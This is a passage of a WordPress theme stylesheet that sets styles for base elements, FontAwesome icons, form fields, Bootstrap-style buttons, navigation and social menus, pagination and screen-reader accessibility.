	padding: 0.125rem 0.25rem;
	white-space: pre;
	white-space: pre-wrap;
}
pre {
	background-color: transparent;
	line-height: 1.2;
	margin: 24px 0;
	margin: 1.5rem 0;
	max-width: 100%;
	overflow: auto;
	white-space: pre;
	white-space: pre-wrap;
	word-break: break-all;
}
pre code {
	background-color: #f7f7f9;
	border: 1px solid #e1e1e8;
	color: inherit;
	display: block;
	line-height: 2;
	padding: 24px;
	padding: 1.5rem;
	word-break: normal;
}
abbr[title],
acronym,
dfn {
	border-bottom: 1px dotted #777;
	cursor: help;
}
ins,
mark {
	background-color: #fff9c0;
	text-decoration: none;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}


/* 3.0 Elements
-------------------------------------------------------------- */

html {
	box-sizing: border-box;
}
*,
*:after,
*:before { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}
body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}
blockquote:after,
blockquote:before,
q:after,
q:before {
	content: "";
}
blockquote,
q {
	quotes: "" "";
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
ol,
ul {
	margin: 0 0 1.5rem 1.375rem;
	padding: 0;
}
ol {
	list-style: decimal;
}
ul {
	list-style: disc;
}
li > ol,
li > ul {
	margin-bottom: 0;
}
dl {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
table,
td,
th {
	border: 1px solid #ccc;
}
table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px; /* border-bottom: 1px solid #ededed; */
	margin: 0 0 24px;
	margin: 0 0 1.5rem;
	table-layout: fixed; /* Prevents HTML tables from becoming too wide */
	width: 100%;
}
caption,
td,
th {
	font-weight: normal;
	text-align: left;
}
th {
	border-width: 0 1px 1px 0;
}
td {
	border-width: 0 1px 1px 0;
}
td,
th {
	padding: 0.4375rem;
}
thead tr {
	background-color: #eff7ff;
}
tbody tr:nth-child(even) {
	background-color: #f7f7f7;
}
tbody tr:nth-child(odd) {
	background-color: #fff;
}
img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	height: auto;
	max-width: 100%;
	vertical-align: middle;
}
del {
	opacity: 0.8;
}

/* 3.1 FontAwesome webfont */

/* Tip21 - Icon webfont support implementation and examples
 *
 * All icon webfont related styles (except for Tip21 and Tip05) are in this section so it would be easy to change them
 * in case of migration to another icon webfont.
 */
.author-link:after,
.byline:before,
.cat-links:before,
.comments-link:before,
.content-area a[href$=doc]:before,
.content-area a[href$=docx]:before,
.content-area a[href$=gz]:before,
.content-area a[href$=pdf]:before,
.content-area a[href$=ppt]:before,
.content-area a[href$=pptx]:before,
.content-area a[href$=rar]:before,
.content-area a[href$=xls]:before,
.content-area a[href$=xlsx]:before,
.content-area a[href$=zip]:before,
.content-area .icon-archive-file:before,
.content-area .icon-excel:before,
.content-area .icon-pdf:before,
.content-area .icon-powerpoint:before,
.content-area .icon-word:before,
.edit-link:before,
.entry-content a[target=_blank]:link:after,
.entry-content .more-link:after,
.entry-format:before,
.entry-header .title-comment-meta a:before,
.entry-summary .more-link:after,
.format-aside .entry-format:before,
.format-image .entry-format:before,
.format-link .entry-format:before,
.format-quote .entry-format:before,
.format-status .entry-format:before,
.full-size-link:before,
.icon-webfont,
.posted-on:before,
.tags-links:before,
.author .page-title:before,
.category .page-title:before,
.date .page-title:before,
.error-404 .page-title:before,
.search-no-results .page-title:before,
.search-results .page-title:before,
.sticky .page-title:before,
.tag .page-title:before,
.nav-menu .menu-item-has-children > a:after,
.nav-menu .page_item_has_children > a:after,
.sub-menu .menu-item-has-children > a:after,
.sub-menu .page_item_has_children > a:after,
.nav-next a:after,
.nav-previous a:before,
.pagination .next:after,
.pagination .prev:before,
.post-password-required .entry-title:before,
.status-private .entry-title:before,
.social-navigation a,
.social-navigation a:before,
ul.list-icon-ok li:before,
ul.list-icon-file li:before,
ul.list-icon-hand-right li:before {
	-moz-osx-font-smoothing: grayscale;
	 -webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: FontAwesome;
	font-size: 16px;
	font-size: 1rem;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-rendering: auto;
	text-transform: none;
}
a.icon-webfont,
a .icon-webfont,
a:hover.icon-webfont,
a:hover .icon-webfont,
a:active.icon-webfont,
a:active .icon-webfont,
.entry-content a[target=_blank]:link:after {
	text-decoration: none!important;
}
.author .page-title:before,
.category .page-title:before,
.date .page-title:before,
.error-404 .page-title:before,
.search-results .page-title:before,
.search-no-results .page-title:before,
.sticky .page-title:before,
.tag .page-title:before,
.post-password-required .entry-title:before,
.status-private .entry-title:before {
	font-size: 28px;
	font-size: 1.75rem;
	padding-right: 10px;
	padding-right: 0.625rem;
	vertical-align: middle;
}
.author .page-title:before {
	content: "\f007";
}
.category .page-title:before {
	content: "\f07c";
}
.date .page-title:before {
	content: "\f073";
	vertical-align: baseline;
}
.error-404 .page-title:before,
.search-no-results .page-title:before {
	content: "\f071";
}
.search-results .page-title:before {
	content: "\f002";
}
.sticky .page-title:before{
	content: "\f0eb";
	vertical-align: baseline;
}
.tag .page-title:before {
	content: "\f02c";
}
.post-password-required .entry-title:before {
	color: #ff0000;
	content: "\f023";
	padding-right: 5px;
	padding-right: 0.3125rem;
	vertical-align: baseline;
}
.status-private .entry-title:before {
	color: #ff0000;
	content: "\f007";
	padding-right: 5px;
	padding-right: 0.3125rem;
	vertical-align: baseline;
}
/* Tip23 - Mark links to documents with corresponding icons for PDF, Word, Excel, PowerPoint and archive documents.
 *
 * You can always invoke document icons with classes: icon-pdf, icon-word, icon-excel, icon-powerpoint, icon-archive-file
 *
 * To activate automatic icon placement on links to the documents, uncomment next block of CSS rules.
 *
 * 7z extension was non added because it produces error, most likelly because of lack of MIME type support on some servers:
 * https://stackoverflow.com/questions/18562580/possible-to-add-mime-type-to-web-config-without-possibly-breaking-the-site
 */

/*
.content-area a[href$=doc]:before,
.content-area a[href$=docx]:before,
.content-area a[href$=gz]:before,
.content-area a[href$=pdf]:before,
.content-area a[href$=ppt]:before,
.content-area a[href$=pptx]:before,
.content-area a[href$=rar]:before,
.content-area a[href$=xls]:before,
.content-area a[href$=xlsx]:before,
.content-area a[href$=zip]:before {
	font-size: 18px;
	font-size: 1.125rem;
	padding-right: 5px;
	padding-right: 0.3125rem;
	vertical-align: baseline;
}
.content-area a[href$=doc]:before,
.content-area a[href$=docx]:before {
	color: #2a5699;
	content: "\f1c2";
}
.content-area a[href$=pdf]:before {
	color: #bb0706;
	content: "\f1c1";
}
.content-area a[href$=ppt]:before,
.content-area a[href$=pptx]:before {
	color: #d24625;
	content: "\f1c4";
}
.content-area a[href$=xls]:before,
.content-area a[href$=xlsx]:before {
	color: #207245;
	content: "\f1c3";
}
.content-area a[href$=gz]:before,
.content-area a[href$=rar]:before,
.content-area a[href$=zip]:before {
	color: #428f27;
	content: "\f1c6";
}
*/

/* Do not add file type icon to buttons */

/*
.content-area a.btn[href$=doc]:before,
.content-area a.btn[href$=docx]:before,
.content-area a.btn[href$=gz]:before,
.content-area a.btn[href$=pdf]:before,
.content-area a.btn[href$=ppt]:before,
.content-area a.btn[href$=pptx]:before,
.content-area a.btn[href$=rar]:before,
.content-area a.btn[href$=xls]:before,
.content-area a.btn[href$=xlsx]:before,
.content-area a.btn[href$=zip]:before {
	content: none;
}
*/

.content-area .icon-archive-file:before,
.content-area .icon-excel:before,
.content-area .icon-pdf:before,
.content-area .icon-powerpoint:before,
.content-area .icon-word:before {
	font-size: 18px;
	font-size: 1.125rem;
	padding-right: 5px;
	padding-right: 0.3125rem;
	vertical-align: baseline;
}
.content-area .icon-archive-file:before {
	color: #428f27;
	content: "\f1c6";
}
.content-area .icon-excel:before {
	color: #207245;
	content: "\f1c3";
}
.content-area .icon-pdf:before {
	color: #bb0706;
	content: "\f1c1";
}
.content-area .icon-powerpoint:before {
	color: #d24625;
	content: "\f1c4";
}
.content-area .icon-word:before {
	color: #2a5699;
	content: "\f1c2";
}

/* Remaining css for webfont icons is plugged-in via functions.php */


/* 4.0 Forms
-------------------------------------------------------------- */

/* 4.1 General styles first */

button,
input,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	font-family: inherit;
	-webkit-hyphens: none;
	   -moz-hyphens: none;
		-ms-hyphens: none;
			hyphens: none;
	line-height: normal;
	padding: 6px;
	padding: 0.375rem;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
	width: 100%;
}

/* Tip83 - Make focused input fields glow - from Twitter Bootstrap */
input:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	border-color: rgba(82, 168, 236, 0.8);
	outline: 0;
	outline: thin dotted \9; /* IE6-9 hack */
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}

/* 4.2 Buttons */

article.post-password-required input[type=submit],
.btn,
.bypostauthor cite .post-author-label,
.menu-toggle,
input[type="button"],
input[type="reset"],
input[type="submit"] {
/* Twitter Bootstrap .btn style */
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	/*vertical-align: middle;*/
	-ms-touch-action: manipulation;
	  touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	 -moz-user-select: none;
	  -ms-user-select: none;
		  user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px;
/* End - Twitter Bootstrap .btn style */
	background-color: #e6e6e6;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	background-repeat: repeat-x;
	border: 1px solid #ccc;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
	color: #5a5a5a;
}
article.post-password-required input[type=submit]:focus,
.btn:active:focus,
.btn:active.focus,
.btn.active:focus,
.btn.active.focus,
.btn:focus,
.btn.focus,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
.menu-toggle:focus {
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
article.post-password-required input[type=submit]:hover,
article.post-password-required input[type=submit]:focus,
.btn:focus,
.btn.focus,
.btn:hover,
button:focus,
button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover,
.menu-toggle:hover {
	background-color: transparent; /* Back compat. for IE8 */
	background-color: rgba(0%, 0%, 0%, 0.045);
	background-image: none;
	color: #333;
	text-decoration: none;
}
.btn:active,
.btn.active,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.menu-toggle:active,
.menu-toggle.toggled-on {
	background-color: transparent; /* Back compat. for IE8 */
	background-color: rgba(0%, 0%, 0%, 0.1);
	background-image: none;
	color: #333;
	outline: 0;
	text-decoration: none;
}
.btn.disabled,
.btn[disabled],
button[disabled],
fieldset[disabled] .btn,
input[disabled] {
	box-shadow: none;
	cursor: not-allowed;
	filter: alpha(opacity=65);
	opacity: .65;
}
a.btn.disabled,
fieldset[disabled] a.btn {
	pointer-events: none;
}
.btn-lg {
	border-radius: 6px;
	font-size: 18px;
	line-height: 1.3333333;
	padding: 10px 16px;
}
.btn-sm {
	border-radius: 3px;
	font-size: 12px;
	line-height: 1.5;
	padding: 5px 10px;
}
.btn-xs {
	border-radius: 3px;
	font-size: 12px;
	line-height: 1.5;
	padding: 1px 5px;
}
.btn + .btn {
	margin: 12px 0;
	margin: 0.75rem 0;
}

/* 4.3 Twitter Bootstrap style buttons */

/* Find more custom Twitter BootStrap style button examples at http://charliepark.org/bootstrap_buttons/ */
.btn-custom-black {
	background-color: hsl(0, 0%, 16%) !important;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#5b5b5b), to(#282828));
	background-image: -moz-linear-gradient(top, #5b5b5b, #282828);
	background-image: -ms-linear-gradient(top, #5b5b5b, #282828);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5b5b5b), color-stop(100%, #282828));
	background-image: -webkit-linear-gradient(top, #5b5b5b, #282828);
	background-image: -o-linear-gradient(top, #5b5b5b, #282828);
	background-image: linear-gradient(#5b5b5b, #282828);
	background-repeat: repeat-x;
	border-color: #282828 #282828 hsl(0, 0%, 11%);
	color: #fff !important;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#5b5b5b", endColorstr="#282828");
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.btn-custom-blue {
	background-color: hsl(200, 100%, 30%) !important; /* blue color */
	background-image: -khtml-gradient(linear, left top, left bottom, from(#00a9ff), to(#006599));
	background-image: -moz-linear-gradient(top, #00a9ff, #006599);
	background-image: -ms-linear-gradient(top, #00a9ff, #006599);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #00a9ff), color-stop(100%, #006599));
	background-image: -webkit-linear-gradient(top, #00a9ff, #006599);
	background-image: -o-linear-gradient(top, #00a9ff, #006599);
	background-image: linear-gradient(#00a9ff, #006599);
	background-repeat: repeat-x;
	border-color: #006599 #006599 hsl(200, 100%, 25%);
	color: #fff !important;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00a9ff", endColorstr="#006599");
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.btn-custom-green {
	background-color: hsl(110, 100%, 24%) !important;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#25e000), to(#147a00));
	background-image: -moz-linear-gradient(top, #25e000, #147a00);
	background-image: -ms-linear-gradient(top, #25e000, #147a00);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #25e000), color-stop(100%, #147a00));
	background-image: -webkit-linear-gradient(top, #25e000, #147a00);
	background-image: -o-linear-gradient(top, #25e000, #147a00);
	background-image: linear-gradient(#25e000, #147a00);
	background-repeat: repeat-x;
	border-color: #147a00 #147a00 hsl(110, 100%, 19%);
	color: #fff !important;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#25e000", endColorstr="#147a00");
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.btn-custom-orange {
	background-color: hsl(25, 100%, 41%) !important;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#fe8a38), to(#d15700));
	background-image: -moz-linear-gradient(top, #fe8a38, #d15700);
	background-image: -ms-linear-gradient(top, #fe8a38, #d15700);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fe8a38), color-stop(100%, #d15700)); background-image: -webkit-linear-gradient(top, #fe8a38, #d15700);
	background-image: -o-linear-gradient(top, #fe8a38, #d15700);
	background-image: linear-gradient(#fe8a38, #d15700);
	background-repeat: repeat-x;
	border-color: #d15700 #d15700 hsl(25, 100%, 36%);
	color: #fff !important;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#fe8a38", endColorstr="#d15700");
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.btn-custom-red {
	background-color: hsl(0, 100%, 30%) !important;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#ff0000), to(#990000));
	background-image: -moz-linear-gradient(top, #ff0000, #990000);
	background-image: -ms-linear-gradient(top, #ff0000, #990000);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ff0000), color-stop(100%, #990000));
	background-image: -webkit-linear-gradient(top, #ff0000, #990000);
	background-image: -o-linear-gradient(top, #ff0000, #990000);
	background-image: linear-gradient(#ff0000, #990000);
	background-repeat: repeat-x;
	border-color: #990000 #990000 hsl(0, 100%, 25%);
	color: #fff !important;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff0000", endColorstr="#990000");
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


/* 5.0 Navigation
-------------------------------------------------------------- */

/* 5.1 Links */

/* Default link colors, if used in alerts, would not comply with accessibility text contrast requirements, that's why
 * it's better to use "alert-link" class for the links inside alert boxes.
 */
a {
	color: #0066df;
}
a:visited {
	color: #800080;
}
a:active,
a:focus,
a:hover {
	color: #dd3811;
	text-decoration: none;
}
a:active,
a:hover {
	outline: 0;
}

/* Button-like links */
.btn a,
a.btn,
.widget-area .textwidget .btn a,
.widget-area .textwidget a.btn {
	color: #5a5a5a;
	text-decoration: none;
}
.btn a:hover,
a.btn:hover,
.widget-area .textwidget .btn a:hover,
.widget-area .textwidget a.btn:hover {
	text-decoration: none;
}

/* 5.2 Menus */

/* Make WP admin-bar sticky from the beginning for a consistent user experience and avoid theme menu covering it. */
#wpadminbar {
	position:fixed;
}

/* Small (mobile) menu */
.main-navigation {
	background-color: #6699cc;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
	display: inline-block;
	height: 42px;
	margin-top: 0;
	position: fixed;
	right: 0px;
	top: 0px;
	width: 100%;
	z-index: 300;
}
/* Make theme admin-bar-aware */
body.admin-bar .main-navigation {
	margin-top: 46px;
	margin-top: 2.875rem;
}

/* Tip05 - Mark main navigation menu items, containing children with special css class
 * Main navigation menu items with drop-down children will be marked by a distinct icon (caret down) via style.css
 * @link https://stackoverflow.com/questions/8448978/wordpress-how-do-i-know-if-a-menu-item-has-children
 */
.nav-menu .menu-item-has-children > a:after,
.nav-menu .page_item_has_children > a:after {
	content: "\f078"; /* fa-chevron-down */
	font-size: 10px;
	font-size: 0.625rem;
	padding: 0 0 2px 5px;
	padding: 0 0 0.125rem 0.3125rem;
	text-decoration: none;
	vertical-align: middle;
}

/* From Expound css/reset.css */
.main-navigation .menu-toggle {
	border: none;
	cursor: pointer;
	display: none;
}
.main-navigation ul {
	display: none;
}

/* From Expound css/expound.css */
.site-header .menu-toggle {
	background: #6699cc;
	color: #fff;
	float: right;
	font: 16px/16px Verdana, Geneva, "DejaVu Sans", sans-serif;
	font-weight: normal;
	padding: 10px 20px;
	padding: 0.625rem 1.25rem;
	overflow: hidden;
	width: 100px;
}
.site-header .menu-toggle:focus,
.site-header .menu-toggle:hover {
	background: #474747;
}
.site-header .menu-toggle:before {
	content: "\2261";
	font-size: 20px;
	font-size: 1.25rem;
	margin-right: 7px;
	margin-right: 0.4375rem;
	vertical-align: baseline;
}
.main-navigation > ul {
	display: none;
}
.main-navigation ul ul {
	display: block;
}

/* Tip10 - Add Twenty Thirteen search form to WordPress nav menu */
.menu-item.menu-item-search {
	float: right;
	margin: 4px 0 0 0;
	margin: 0.25rem 0 0 0;
}
.site-header input[type="search"] {
	padding-right: 2px; /* Don't cut off the webkit search cancel button */
	padding-right: 0.125rem;
	width: 270px;
	width: 19.285714286rem;
}
.site-header input[type="search"]:-webkit-search-decoration {
	-webkit-appearance: none;
}
.site-header .search-form [type="search"],
.site-header .search-form [type="text"] {
	background-color: transparent;
	background-image: url(images/icon-search.png);
	background-position: 5px center;
	background-repeat: no-repeat;
	background-size: 24px 24px;
	border: none;
	cursor: pointer;
	height: 30px;
	margin: 3px 0;
	margin: 0.1875rem 0;
	padding: 0 0 0 34px;
	padding: 0 0 0 2.125rem;
	position: relative;
	-webkit-transition: width 400ms ease, background 400ms ease;
	transition:         width 400ms ease, background 400ms ease;
	width: 0;
}
.site-header .search-form [type="search"]:focus,
.site-header .search-form [type="text"]:focus {
	background-color: #f5f5f5;
	border: 1px solid #bbb;
	box-shadow: none;
	cursor: text;
	outline: 0;
	width: 230px;
	width: 16.428571429rem;
}
.site-header .search-form [type="submit"] {
	display: none;
}

/* Search form for mobile menu */
.site-header .search-container-mobile .search-form [type="search"],
.site-header .search-container-mobile .search-form [type="text"] {
	background-color: #d0d0d0;
	background-image: url(images/icon-search.png);
	float: left;
	margin: 6px 0 0 6px;
	margin: 0.375rem 0 0 0.375rem;
	width: 130px;
	width: 9.285714286rem;
}
.site-header .search-container-mobile .search-form [type="search"]:focus,
.site-header .search-container-mobile .search-form [type="text"]:focus {
	background-color: #f5f5f5;
	border: 0;
	width: 50%;
}

/* Tip85 - Add Social Media Menu. Read more: http://justintadlock.com/archives/2013/08/14/social-nav-menus-part-2 */
.social-navigation ul {
	list-style: none;
	text-align: center;
	text-align: right;
}
.social-navigation ul li {
	display: inline;
	margin: 0 0 0 16px;
	margin: 0 0 0 1rem;
}
.social-navigation ul li:first-child {
	margin: 0;
}
.social-navigation a {
	position: relative;
	text-decoration: none;
}
.social-navigation a:focus:before,
.social-navigation a:hover:before  {
	opacity: 0.75;
}
.social-navigation a:before {
	color: #000;
	content: "\f1e0"; /* mark unsupported links with generic "share" icon */
	font-size: 36px;
	font-size: 2.25rem;
	line-height: 1.1;
}
.social-navigation a[href^="mailto:"]:before                 { content: "\f003"; color: #000;    }
.social-navigation a[href*="behance.net"]:before         { content: "\f1b4"; color: #000;    }
.social-navigation a[href*="codepen.io"]:before           { content: "\f1cb"; color: #000;    }
.social-navigation a[href*="digg.com"]:before               { content: "\f1a6"; color: #000;    }
.social-navigation a[href*="dribbble.com"]:before       { content: "\f17d"; color: #ea4c89; }
.social-navigation a[href*="dropbox.com"]:before         { content: "\f16b"; color: #007ee5; }
.social-navigation a[href*="facebook.com"]:before       { content: "\f082"; color: #3b5998; }
.social-navigation a[href*="flickr.com"]:before           { content: "\f16e"; color: #ff0084; }
.social-navigation a[href*="foursquare.com"]:before   { content: "\f180"; color: #f84777; }
.social-navigation a[href*="plus.google.com"]:before { content: "\f0d4"; color: #dd4b39; }
.social-navigation a[href*="github.com"]:before           { content: "\f09b"; color: #4183c4; }
.social-navigation a[href*="instagram.com"]:before     { content: "\f16d"; color: #3f729b; }
.social-navigation a[href*="last.fm"]:before                 { content: "\f202"; color: #d51007; }
.social-navigation a[href*="linkedin.com"]:before       { content: "\f08c"; color: #0e76a8; }
.social-navigation a[href*="ok.ru"]:before       { content: "\f263"; color: #f58220; }
.social-navigation a[href*="odnoklassniki.ru"]:before       { content: "\f263"; color: #f58220; }
.social-navigation a[href*="pinterest.com"]:before     { content: "\f0d2"; color: #c8232c; }
/* .social-navigation a[href*="polldaddy.com"]:before     { content: "\f"; color: #bc0b0b; } */
.social-navigation a[href*="getpocket.com"]:before     { content: "\f265"; color: #ee4056; }
.social-navigation a[href*="reddit.com"]:before           { content: "\f1a1"; color: #336699; }
.social-navigation a[href*="skype.com"]:before,
.social-navigation a[href*="skype:"]:before                   { content: "\f17e"; color: #00aff0; }
.social-navigation a[href*="soundcloud.com"]:before   { content: "\f1be"; color: #ff4700; }
.social-navigation a[href*="spotify.com"]:before         { content: "\f1bc"; color: #a9d03f; }
.social-navigation a[href*="stumbleupon.com"]:before { content: "\f1a4"; color: #ff2618; }
.social-navigation a[href*="tumblr.com"]:before           { content: "\f173"; color: #34526f; }
.social-navigation a[href*="twitch.tv"]:before             { content: "\f1e8"; color: #6542a6; }
.social-navigation a[href*="twitter.com"]:before         { content: "\f099"; color: #33ccff; }
.social-navigation a[href*="vimeo.com"]:before             { content: "\f194"; color: #1ab7ea; }
.social-navigation a[href*="vk.com"]:before                   { content: "\f189"; color: #4c75a3; }
.social-navigation a[href*="wordpress.org"]:before,
.social-navigation a[href*="wordpress.com"]:before     { content: "\f19a"; color: #21759b; }
.social-navigation a[href*="xing.com"]:before               { content: "\f168"; color: #015a60; }
.social-navigation a[href*="youtube.com"]:before         { content: "\f167"; color: #c4302b; }
.social-navigation a[href$="/feed/"]:before                   { content: "\f143"; color: #fb9f3b; }

/* Tip86 - Style social icons manualy added in the sidebar. Check also media queries for additional styles. */
.widget-area .widget .social-link {
	font-size: 30px;
	font-size: 1.875rem;
	/* Increasing spacing for tap targets */
	line-height: 1.2;
	margin: 0 24px 24px 0;
	margin: 0 1.5rem 1.5rem 0;
	vertical-align: middle;
}
.widget-area .widget a.social-link,
.widget-area .widget a .social-link,
.widget-area .widget a:visited.social-link,
.widget-area .widget a:visited .social-link {
	color: #777;
}
.widget-area .widget a:active.social-link,
.widget-area .widget a:active .social-link,
.widget-area .widget a:focus.social-link,
.widget-area .widget a:focus .social-link,
.widget-area .widget a:hover.social-link,
.widget-area .widget a:hover .social-link {
	color: #ff6111;
}

/* 5.3 Post, archive navigation */

/* .post-navigation, .nav-previous and .nav-next - prev/next post navigation
 * .pagination and .page-numbers - prev/next posts page (archive) navigation
 * .nav-links is for post, archive and comment navigations.
 */

.pagination,
.post-navigation {
	margin-bottom: 44px; /* Equal bottom margin matching top margin would be 48px, but adjusting to make it visually appear equal */
	margin-bottom: 2.75rem;
}
.pagination {
	position: relative;
	text-align: center;
}

/* Tip27 - Uncomment next code line to disable "previous article - next article" navigation below the content of a post */

/*
.post-navigation {
	display: none;
}
*/

/* Do not display archive navigation page numbers in mobile view */
.pagination .page-numbers {
	display: none;
}
.pagination .next,
.pagination .prev {
	display: inline-block;
	position: absolute;
	width: auto;
}
.pagination .next {
	right: 0;
	text-align: right;
}
.pagination .prev {
	left: 0;
	text-align: left;
}
.nav-links {
	font-size: 18px;
	font-size: 1.125rem;
	line-height: 28px;
	line-height: 1.75rem;
	overflow: hidden; /* It can hide some focus outlines, but for now it's not too bad  */
}
.nav-next {
	float: right;
	text-align: right;
	width: 48%;
}
.nav-previous {
	float: left;
	width: 48%;
}

/* Tip88 - Customize color scheme: Navigation links for archive and single views (Previous, Next page of articles and article) */
.nav-links a,
.nav-links a:visited {
	-webkit-tap-highlight-color: rgba(255, 97, 17, 1);
	color: #ff6111;
	font-weight: bold;
	text-decoration: none;
}
.nav-links a:active,
.nav-links a:hover {
	text-decoration: underline;
}
.nav-links a:focus {
	background-color: #ff6111;
	color: #fff;
	text-decoration: none;
}
.nav-links a:after,
.nav-links a:before,
.pagination .next:after,
.pagination .prev:before {
	font-size: inherit;
	font-weight: bold;
	text-decoration: none;
}
.nav-previous a:before,
.pagination .prev:before {
	content: "\f100"; /* fa-angle-double-left */
	padding-right: 5px;
	padding-right: 0.3125rem;
}
.nav-next a:after,
.pagination .next:after {
	content: "\f101"; /* fa-angle-double-right */
	padding-left: 5px;
	padding-left: 0.3125rem;
}
#comment-nav-above,
.post-navigation + .comments-area {
	margin: 48px 0;
	margin: 3rem 0;
}
.entry-content .page-links {
	clear: both;
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
.entry-content .page-links > .page-links-title {
	border: 0;
	color: #222;
	font-size: 16px;
	font-size: 1rem;
	height: auto;
	margin: 0;
	padding-right: 0.5rem;
	width: auto;
}
.single .entry-content .page-links > .page-links-title {
	/* font-size: ; */
}
.entry-content .page-links a,
.entry-content .page-links > span {
	border: 1px solid #eaeaea;
	border: 1px solid rgba(51, 51, 51, 0.1);
	display: inline-block;
	font-size: 13px;
	font-size: 0.8125rem;
	height: 1.75rem;
	line-height: 2;
	margin: 0 14px 5px 0;
	margin: 0 0.875rem 0.3125rem 0;
	text-align: center;
	width: 1.75rem;
}
.entry-content .page-links a,
.entry-content .page-links a:visited {
	-webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
	background-color: #333;
	border-color: #333;
	color: #fff;
	text-decoration: none;
}
.entry-content .page-links a:focus,
.entry-content .page-links a:hover {
	background-color: #707070;
	background-color: rgba(51, 51, 51, 0.7);
	border-color: transparent;
	color: #fff;
}


/* 6.0 Accessibility
-------------------------------------------------------------- */

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	/* Many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap: normal !important;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	padding: 0.9375rem 1.4375rem 0.875rem;
	position: absolute;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}
.skiplink .screen-reader-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	left: 5px;
	padding: 12px;
	padding: 0.75rem;
	position: absolute;
	top: 5px;
	z-index: 100000; /* Above WP toolbar */
}
